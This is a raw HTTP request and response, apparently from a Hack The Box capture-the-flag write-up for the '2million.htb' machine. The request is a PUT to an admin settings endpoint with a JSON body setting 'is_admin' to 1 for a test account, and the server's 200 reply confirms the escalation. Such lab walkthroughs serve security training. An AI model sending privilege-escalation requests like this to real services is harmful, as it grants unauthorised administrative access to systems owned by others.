 1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://2million.htb/home/changelog
9 Content-Type: application/json
10 Cookie: PHPSESSID=1mf4jaa8fv6rob72cp60rbe9ri
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 45
13
14 {
"email":"test@website.com",
15 "is_admin":1
16 }
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Jun 2023 13:45:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":13,
"username":"test123",
"is_admin":1
}